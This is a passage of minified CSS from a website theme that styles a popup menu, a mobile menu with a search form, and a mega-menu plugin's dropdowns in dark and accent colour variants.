0;border-bottom:4px solid transparent;line-height:1;font-weight:700;color:#fff;font-size:2.142857142857143em;-webkit-transition:.4s all;transition:.4s all}@media (min-width:768px){.popup-menu a{font-size:2.571428571428572em}}.popup-menu a:hover{color:#fff;border-bottom-color:#dc3564}.mobile-menu{text-transform:uppercase;padding:0;margin:0;list-style:none;text-align:left;color:#8f8f8f}.mobile-menu-popup{display:none;position:fixed;z-index:20;top:0;left:0;width:100%;height:100%;overflow:auto}.mobile-menu-popup_bg{display:block;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.6)}.mobile-menu-popup_cnt{position:absolute;top:0;right:0;margin-left:60px;min-height:100%;background-color:#fff;-webkit-transition:.4s right;transition:.4s right}.main-h-bottom.__dark .mobile-menu-popup_cnt{background-color:#282828}.main-h-bottom.__accent_dark .mobile-menu-popup_cnt,.main-h-bottom.__accent_light .mobile-menu-popup_cnt{background-color:#dc3564}.mobile-menu-popup_cnt .search-form{position:relative;display:block;background-color:#f7f7f7;background-clip:padding-box;z-index:10}.mobile-menu-popup_cnt .search-form input[type=search]{border:0;padding-left:45px;padding-right:60px;width:100%;color:#8f8f8f;font-weight:700;background-color:transparent}.mobile-menu-popup_cnt .search-form input[type=search]:focus{background-color:transparent}.mobile-menu-popup_cnt .search-form_button{position:absolute;right:45px;background-color:transparent;padding:0;color:#8f8f8f;-webkit-transition:.4s color;transition:.4s color}.mobile-menu-popup_cnt .search-form_button:hover{background-color:transparent;color:#fff}.mobile-menu-popup_cnt .search-form_button .fa{cursor:pointer;margin:0}.mobile-menu-popup_cnt .search-form_button-tx{display:none}.mobile-menu-w{padding:30px 45px}.main-h-bottom.__accent_light .mobile-menu{color:#fff}.main-h-bottom.__accent_dark .mobile-menu{color:#282828}.mobile-menu .menu-item{position:relative}.mobile-menu .menu-item-opener{position:absolute;display:block;top:0;right:0;padding:15px 0;margin-right:0;-webkit-transition:.4s all;transition:.4s all}.mobile-menu .menu-item-opener .fa{display:block}.mobile-menu .menu-item .menu-item .menu-item-opener{padding:.5em 0}.mobile-menu .menu-item.__open>.menu-item-opener{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.mobile-menu .current-menu-item>a{color:#282828}.main-h-bottom.__dark .mobile-menu .current-menu-item>a{color:#fff}.main-h-bottom.__accent_dark .mobile-menu .current-menu-item>a,.main-h-bottom.__accent_light .mobile-menu .current-menu-item>a{color:inherit;opacity:.6}.mobile-menu .sub-menu{padding:0;margin:0;list-style:none;margin:0 0 15px 15px}.mobile-menu .sub-menu a{padding:.5em 0;text-transform:none}.mobile-menu a{position:relative;display:inline-block;padding:15px 0;margin-right:2em;line-height:1;font-weight:700;color:inherit;-webkit-transition:.4s all;transition:.4s all}.mobile-menu a:hover{color:#dc3564}.main-h-bottom.__accent_dark .mobile-menu a:hover,.main-h-bottom.__accent_light .mobile-menu a:hover{color:inherit;opacity:.6}#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul{text-align:inherit}#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle>.mobile_button,#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li>.item_link *{color:inherit}#mega_main_menu.main.mega-menu li.default_dropdown>.mega_dropdown>.menu-item.current-menu-item>.item_link:before,#mega_main_menu.main.mega-menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link:before,#mega_main_menu.main.mega-menu li.default_dropdown>.mega_dropdown>.menu-item>a.item_link:focus:before,#mega_main_menu.main.mega-menu li.default_dropdown>.mega_dropdown>.menu-item>a.item_link:hover:before,#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li.current-menu-ancestor>.item_link:after,#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li.current-menu-item>.item_link:after,#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li.current-page-ancestor>.item_link:after,#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li.current-post-ancestor>.item_link:after,#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li:hover>.item_link:after,#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li>.item_link:after{border-color:inherit}#mega_main_menu.main.mega-menu li.default_dropdown>.mega_dropdown>li>.item_link{border-color:transparent}#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul li.additional_style_1>.item_link,#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul li.additional_style_1>.item_link *,#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul li.additional_style_1>.item_link .link_content,#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul li.additional_style_1>.item_link>i{color:#282828}.__custom #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul li.additional_style_1>.item_link,.__custom #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul li.additional_style_1>.item_link *,.__custom #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul li.additional_style_1>.item_link .link_content,.__custom #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul li.additional_style_1>.item_link>i{color:inherit}.__dark #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul li.additional_style_1>.item_link,.__dark #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul li.additional_style_1>.item_link *,.__dark #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul li.additional_style_1>.item_link .link_content,.__dark #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul li.additional_style_1>.item_link>i{color:#fff}#mega_main_menu.main.mega-menu .mega_dropdown *,#mega_main_menu.main.mega-menu li .mega_dropdown .item_link *,#mega_main_menu.main.mega-menu li .mega_dropdown a,#mega_main_menu.main.mega-menu li .mega_dropdown a *,#mega_main_menu.main.mega-menu li .post_details>.post_icon>i,#mega_main_menu.main.mega-menu li li .post_details a,#mega_main_menu.main.mega-menu li.default_dropdown .mega_dropdown>li>.item_link,#mega_main_menu.main.mega-menu li.grid_dropdown .mega_dropdown>li>.item_link,#mega_main_menu.main.mega-menu li.multicolumn_dropdown .mega_dropdown>li>.item_link,#mega_main_menu.main.mega-menu li.widgets_dropdown .mega_dropdown>li>.item_link{color:#8f8f8f}.__custom #mega_main_menu.main.mega-menu .mega_dropdown *,.__custom #mega_main_menu.main.mega-menu li .mega_dropdown .item_link *,.__custom #mega_main_menu.main.mega-menu li .mega_dropdown a,.__custom #mega_main_menu.main.mega-menu li .mega_dropdown a *,.__custom #mega_main_menu.main.mega-menu li .post_details>.post_icon>i,.__custom #mega_main_menu.main.mega-menu li li .post_details a,.__custom #mega_main_menu.main.mega-menu li.default_dropdown .mega_dropdown>li>.item_link,.__custom #mega_main_menu.main.mega-menu li.grid_dropdown .mega_dropdown>li>.item_link,.__custom #mega_main_menu.main.mega-menu li.multicolumn_dropdown .mega_dropdown>li>.item_link,.__custom #mega_main_menu.main.mega-menu li.widgets_dropdown .mega_dropdown>li>.item_link{color:inherit}#mega_main_menu.main.mega-menu .mega_dropdown>li.current-menu-item>.item_link *,#mega_main_menu.main.mega-menu .mega_dropdown>li>a.item_link:focus *,#mega_main_menu.main.mega-menu .mega_dropdown>li>a.item_link:hover *,#mega_main_menu.main.mega-menu li.post_type_dropdown>.mega_dropdown>li>.processed_image:hover>.cover>a>i,#mega_main_menu.main.mega-menu ul .mega_dropdown>li.current-menu-item>.item_link,#mega_main_menu.main.mega-menu ul .mega_dropdown>li>a.item_link:focus,#mega_main_menu.main.mega-menu ul .mega_dropdown>li>a.item_link:hover,#mega_main_menu.main.mega-menu ul li.post_type_dropdown>.mega_dropdown>li>.processed_image:hover,#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul li.additional_style_1>a.item_link:focus,#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul li.additional_style_1>a.item_link:focus>*,#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul li.additional_style_1>a.item_link:hover,#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul li.additional_style_1>a.item_link:hover *,#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul li.additional_style_1>a.item_link:hover .link_content,#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul li.additional_style_1>a.item_link:hover>i,#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul li.current-menu-ancestor.additional_style_1>.item_link>*,#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul li.current-menu-item.additional_style_1>.item_link,#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul li.current-page-ancestor.additional_style_1>.item_link>*,#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul li.current-post-ancestor.additional_style_1>.item_link>*,#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li.current-menu-ancestor.additional_style_1>.item_link,#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li.current-menu-ancestor>.item_link,#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li.current-menu-ancestor>.item_link *,#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li.current-menu-item>.item_link *,#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li.current-page-ancestor.additional_style_1>.item_link,#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li.current-page-ancestor>.item_link *,#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li.current-post-ancestor.additional_style_1>.item_link,#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li.current-post-ancestor>.item_link *,#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li:hover>.item_link,#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li:hover>.item_link *,#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li>a.item_link:focus,#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li>a.item_link:hover{color:#dc3564}#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li .mega_dropdown>li .post_details,#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li.default_dropdown .mega_dropdown,#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li>.mega_dropdown{background-color:#f7f7f7}.__dark #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li .mega_dropdown>li .post_details,.__dark #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li.default_dropdown .mega_dropdown,.__dark #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li>.mega_dropdown{background-color:#282828}.main-h-bottom.__accent_dark #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li.current-menu-ancestor.additional_style_1>.item_link,.main-h-bottom.__accent_dark #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li.current-menu-ancestor>.item_link,.main-h-bottom.__accent_dark #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li.current-menu-ancestor>.item_link *,.main-h-bottom.__accent_dark #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li.current-menu-item>.item_link *,.main-h-bottom.__accent_dark #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li.current-page-ancestor.additional_style_1>.item_link,.main-h-bottom.__accent_dark #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li.current-page-ancestor>.item_link *,.main-h-bottom.__accent_dark #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li.current-post-ancestor.additional_style_1>.item_link,.main-h-bottom.__accent_dark #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li.current-post-ancestor>.item_link *,.main-h-bottom.__accent_dark #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li:hover>.item_link,.main-h-bottom.__accent_dark #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li:hover>.item_link *,.main-h-bottom.__accent_dark #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li>a.item_link:focus,.main-h-bottom.__accent_dark #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li>a.item_link:hover,.main-h-bottom.__accent_light #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li.current-menu-ancestor.additional_style_1>.item_link,.main-h-bottom.__accent_light #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li.current-menu-ancestor>.item_link,.main-h-bottom.__accent_light #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li.current-menu-ancestor>.item_link *,.main-h-bottom.__accent_light #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li.current-menu-item>.item_link *,.main-h-bottom.__accent_light #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li.current-page-ancestor.additional_style_1>.item_link,.main-h-bottom.__accent_light #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li.current-page-ancestor>.item_link *,.main-h-bottom.__accent_light #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li.current-post-ancestor.additional_style_1>.item_link,.main-h-bottom.__accent_light #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li.current-post-ancestor>.item_link *,.main-h-bottom.__accent_light #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li:hover>.item_link,.main-h-bottom.__accent_light #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li:hover>.item_link *,.main-h-bottom.__accent_light #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li>a.item_link:focus,.main-h-bottom.__accent_light #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li>a.item_link:hover{color:inherit}.main-h-bottom.__accent_dark #mega_main_menu.main.mega-menu ul .mega_dropdown>li>.item_link,.main-h-bottom.__accent_dark #mega_main_menu.main.mega-menu ul li.post_type_dropdown>.mega_dropdown>li>.processed_image,.main-h-bottom.__accent_dark #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul li.additional_style_1>.item_link,.main-h-bottom.__accent_dark #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li>.item_link,.main-h-bottom.__accent_light #mega_main_menu.main.mega-menu ul .mega_dropdown>li>.item_link,.main-h-bottom.__accent_light #mega_main_menu.main.mega-menu ul li.post_type_dropdown>.mega_dropdown>li>.processed_image,.main-h-bottom.__accent_light #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul li.additional_style_1>.item_link,.main-h-bottom.__accent_light #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li>.item_link{-webkit-transition:.4s opacity;transition:.4s opacity}.main-h-bottom.__accent_dark #mega_main_menu.main.mega-menu ul .mega_dropdown>li.current-menu-item>.item_link,.main-h-bottom.__accent_dark #mega_main_menu.main.mega-menu ul .mega_dropdown>li>a.item_link:focus,.main-h-bottom.__accent_dark #mega_main_menu.main.mega-menu ul .mega_dropdown>li>a.item_link:hover,.main-h-bottom.__accent_dark #mega_main_menu.main.mega-menu ul li.post_type_dropdown>.mega_dropdown>li>.processed_image:hover,.main-h-bottom.__accent_dark #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li.current-menu-ancestor.additional_style_1>.item_link,.main-h-bottom.__accent_dark #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li.current-menu-ancestor>.item_link,.main-h-bottom.__accent_dark #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li.current-menu-item>.item_link,.main-h-bottom.__accent_dark #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li.current-page-ancestor.additional_style_1>.item_link,.main-h-bottom.__accent_dark #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li.current-page-ancestor>.item_link,.main-h-bottom.__accent_dark #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li.current-post-ancestor.additional_style_1>.item_link,.main-h-bottom.__accent_dark #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li.current-post-ancestor>.item_link,.main-h-bottom.__accent_dark #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li:hover>.item_link,.main-h-bottom.__accent_dark #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li>a.item_link:focus,.main-h-bottom.__accent_dark #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li>a.item_link:hover,.main-h-bottom.__accent_light #mega_main_menu.main.mega-menu ul .mega_dropdown>li.current-menu-item>.item_link,.main-h-bottom.__accent_light #mega_main_menu.main.mega-menu ul .mega_dropdown>li>a.item_link:focus,.main-h-bottom.__accent_light #mega_main_menu.main.mega-menu ul .mega_dropdown>li>a.item_link:hover,.main-h-bottom.__accent_light #mega_main_menu.main.mega-menu ul li.post_type_dropdown>.mega_dropdown>li>.processed_image:hover,.main-h-bottom.__accent_light #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li.current-menu-ancestor.additional_style_1>.item_link,.main-h-bottom.__accent_light #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li.current-menu-ancestor>.item_link,.main-h-bottom.__accent_light #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li.current-menu-item>.item_link,.main-h-bottom.__accent_light #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li.current-page-ancestor.additional_style_1>.item_link,.main-h-bottom.__accent_light #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li.current-page-ancestor>.item_link,.main-h-bottom.__accent_light #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li.current-post-ancestor.additional_style_1>.item_link,.main-h-bottom.__accent_light #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li.current-post-ancestor>.item_link,.main-h-bottom.__accent_light #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li:hover>.item_link,.main-h-bottom.__accent_light #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li>a.item_link:focus,.main-h-bottom.__accent_light #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li>a.item_link:hover{opacity:.6}.main-h-bottom.__accent_dark #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li .mega_dropdown>li .post_details,.main-h-bottom.__accent_dark #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li.default_dropdown .mega_dropdown,.main-h-bottom.__accent_dark #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li>.mega_dropdown,.main-h-bottom.__accent_light #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li .mega_dropdown>li .post_details,.main-h-bottom.__accent_light #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li.default_dropdown .mega_dropdown,.main-h-bottom.__accent_light #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>li>.mega_dropdown{background-color:#dc3564}.main-h-bottom.__accent_light #mega_main_menu.main.mega-menu .mega_dropdown *,.main-h-bottom.__accent_light #mega_main_menu.main.mega-menu .mega_dropdown>li.current-menu-item>.item_link *,.main-h-bottom.__accent_light #mega_main_menu.main.mega-menu .mega_dropdown>li>a.item_link:focus *,.main-h-bottom.__accent_light #mega_main_menu.main.mega-menu .mega_dropdown>li>a.item_link:hover *,.main-h-bottom.__accent_light #mega_main_menu.main.mega-menu li .mega_dropdown .item_link *,.main-h-bottom.__accent_light #mega_main_menu.main.mega-menu li .mega_dropdown a,.main-h-bottom.__accent_light #mega_main_menu.main.mega-menu li .mega_dropdown a *,.main-h-bottom.__accent_light #mega_main_menu.main.mega-menu li .post_details>.post_icon>i,.main-h-bottom.__accent_light #mega_main_menu.main.mega-menu li li .post_details a,.main-h-bottom.__accent_light #mega_main_menu.main.mega-menu li.default_dropdown .mega_dropdown>li>.item_link,.main-h-bottom.__accent_light #mega_main_menu.main.mega-menu li.grid_dropdown .mega_dropdown>li>.item_link,.main-h-bottom.__accent_light #mega_main_menu.main.mega-menu li.multicolumn_dropdown .mega_dropdown>li>.item_link,.main-h-bottom.__accent_light #mega_main_menu.main.mega-menu li.post_type_dropdown>.mega_dropdown>li>.processed_image:hover>.cover>a>i,.main-h-bottom.__accent_light #mega_main_menu.main.mega-menu li.widgets_dropdown .mega_dropdown>li>.item_link,.main-h-bottom.__accent_light #mega_main_menu.main.mega-menu ul .mega_dropdown>li.current-menu-item>.item_link,.main-h-bottom.__accent_light #mega_main_menu.main.mega-menu ul .mega_dropdown>li>a.item_link:focus,.main-h-bottom.__accent_light #mega_main_menu.main.mega-menu ul .mega_dropdown>li>a.item_link:hover,.main-h-bottom.__accent_light #mega_main_menu.main.mega-menu ul li.post_type_dropdown>.mega_dropdown>li>.processed_image:hover,.main-h-bottom.__accent_light #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul li.additional_style_1>.item_link,.main-h-bottom.__accent_light #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul li.additional_style_1>.item_link *,.main-h-bottom.__accent_light #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul li.additional_style_1>.item_link .link_content,.main-h-bottom.__accent_light #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul li.additional_style_1>.item_link>i,.main-h-bottom.__accent_light #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul li.additional_style_1>a.item_link:focus,.main-h-bottom.__accent_light #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul li.additional_style_1>a.item_link:focus>*,.main-h-bottom.__accent_light #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul li.additional_style_1>a.item_link:hover,.main-h-bottom.__accent_light #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul li.additional_style_1>a.item_link:hover *,.main-h-bottom.__accent_light #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul li.additional_style_1>a.item_link:hover .link_content,.main-h-bottom.__accent_light #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul li.additional_style_1>a.item_link:hover>i,.main-h-bottom.__accent_light #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul li.current-menu-ancestor.additional_style_1>.item_link>*,.main-h-bottom.__accent_light #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul li.current-menu-item.additional_style_1>.item_link,.main-h-bottom.__accent_light #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul li.current-page-ancestor.additional_style_1>.item_link>*,.main-h-bottom.__accent_light #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul li.current-post-ancestor.additional_style_1>.item_link>*{color:#fff}.main-h-bottom.__accent_dark #mega_main_menu.main.mega-menu .mega_dropdown *,.main-h-bottom.__accent_dark #mega_main_menu.main.mega-menu .mega_dropdown>li.current-menu-item>.item_link *,.main-h-bottom.__accent_dark #mega_main_menu.main.mega-menu .mega_dropdown>li>a.item_link:focus *,.main-h-bottom.__accent_dark #mega_main_menu.main.mega-menu .mega_dropdown>li>a.item_link:hover *,.main-h-bottom.__accent_dark #mega_main_menu.main.mega-menu li .mega_dropdown .item_link *,.main-h-bottom.__accent_dark #mega_main_menu.main.mega-menu li .mega_dropdown a,.main-h-bottom.__accent_dark #mega_main_menu.main.mega-menu li .mega_dropdown a *,.main-h-bottom.__accent_dark #mega_main_menu.main.mega-menu li .post_details>.post_icon>i,.main-h-bottom.__accent_dark #mega_main_menu.main.mega-menu li li .post_details a,.main-h-bottom.__accent_dark #mega_main_menu.main.mega-menu li.default_dropdown .mega_dropdown>li>.item_link,.main-h-bottom.__accent_dark #mega_main_menu.main.mega-menu li.grid_dropdown .mega_dropdown>li>.item_link,.main-h-bottom.__accent_dark #mega_main_menu.main.mega-menu li.multicolumn_dropdown .mega_dropdown>li>.item_link,.main-h-bottom.__accent_dark #mega_main_menu.main.mega-menu li.post_type_dropdown>.mega_dropdown>li>.processed_image:hover>.cover>a>i,.main-h-bottom.__accent_dark #mega_main_menu.main.mega-menu li.widgets_dropdown .mega_dropdown>li>.item_link,.main-h-bottom.__accent_dark #mega_main_menu.main.mega-menu ul .mega_dropdown>li.current-menu-item>.item_link,.main-h-bottom.__accent_dark #mega_main_menu.main.mega-menu ul .mega_dropdown>li>a.item_link:focus,.main-h-bottom.__accent_dark #mega_main_menu.main.mega-menu ul .mega_dropdown>li>a.item_link:hover,.main-h-bottom.__accent_dark #mega_main_menu.main.mega-menu ul li.post_type_dropdown>.mega_dropdown>li>.processed_image:hover,.main-h-bottom.__accent_dark #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul li.additional_style_1>.item_link,.main-h-bottom.__accent_dark #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul li.additional_style_1>.item_link *,.main-h-bottom.__accent_dark #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul li.additional_style_1>.item_link .link_content,.main-h-bottom.__accent_dark #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul li.additional_style_1>.item_link>i,.main-h-bottom.__accent_dark #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul li.additional_style_1>a.item_link:focus,.main-h-bottom.__accent_dark #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul li.additional_style_1>a.item_link:focus>*,.main-h-bottom.__accent_dark #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul li.additional_style_1>a.item_link:hover,.main-h-bottom.__accent_dark #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul li.additional_style_1>a.item_link:hover *,.main-h-bottom.__accent_dark #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul li.additional_style_1>a.item_link:hover .link_content,.main-h-bottom.__accent_dark #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul li.additional_style_1>a.item_link:hover>i,.main-h-bottom.__accent_dark #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul li.current-menu-ancestor.additional_style_1>.item_link>*,.main-h-bottom.__accent_dark #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul li.current-menu-item.additional_style_1>.item_link,.main-h-bottom.__accent_dark #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul li.current-page-ancestor.additional_style_1>.item_link>*,.main-h-bottom.__accent_dark #mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul li.current-post-ancestor.additional_style_1>.item_link>*{color:#282828}#mega_main_menu.main.mega-menu .menu-item:not([class~=keep_open]):not(:hover)>.mega_dropdown{padding:0!important}#mega_main_menu.main.mega-menu .mega_dropdown{box-shadow:none!important}#mega_main_menu.main.mega-menu,#mega_main_menu.main.mega-menu>.menu_holder,#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner,#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>.mega_main_menu_ul{font-size:inherit;letter-spacing:normal;word-spacing:normal;line-height:inherit}#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>.menu-item{margin:0 .5em}#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>.menu-item .item_link{border:0}#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>.menu-item .item_link.with_icon [class*=im-icon-],#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>.menu-item .item_link.with_icon [class*=fa-icon-]{-webkit-transition:.4s color;transition:.4s color}#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>.menu-item>.item_link{text-transform:uppercase;padding:0;color:inherit}#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>.menu-item>.item_link:after,#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>.menu-item>.item_link:before{content:none;display:none}#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>.menu-item>.item_link.with_icon [class*=im-icon-],#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>.menu-item>.item_link.with_icon [class*=fa-icon-]{padding-right:.5em}#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>.menu-item .link_text{-webkit-transition:.4s color;transition:.4s color}#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>.menu-item>.mega_dropdown{border-top:15px solid transparent;padding:15px 30px 30px;background-clip:padding-box!important}#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>.menu-item.drop_to_right>.mega_dropdown{margin-left:-30px}#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>.menu-item.drop_to_left>.mega_dropdown{margin-right:-30px}#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>.menu-item.drop_to_center>.mega_dropdown{left:50%;margin-left:-125px}#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>.menu-item.default_dropdown>.mega_dropdown{width:250px}#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>.menu-item.default_dropdown>.mega_dropdown .mega_dropdown{top:-30px;padding:15px 30px 30px;background-clip:padding-box!important}#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>.menu-item.default_dropdown>.mega_dropdown .menu-item{width:auto;margin-top:15px}#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>.menu-item.default_dropdown>.mega_dropdown .menu-item>.item_link{padding:0 15px 0 0}#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>.menu-item.default_dropdown>.mega_dropdown .drop_to_right>.mega_dropdown{width:285px;border-left:35px solid transparent}#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>.menu-item.default_dropdown>.mega_dropdown .drop_to_left>.mega_dropdown{width:285px;border-right:35px solid transparent}#mega_main_menu.main.mega-menu>.menu_holder>.menu_inner>ul>.menu-item.default_dropdown>.mega_dropdown 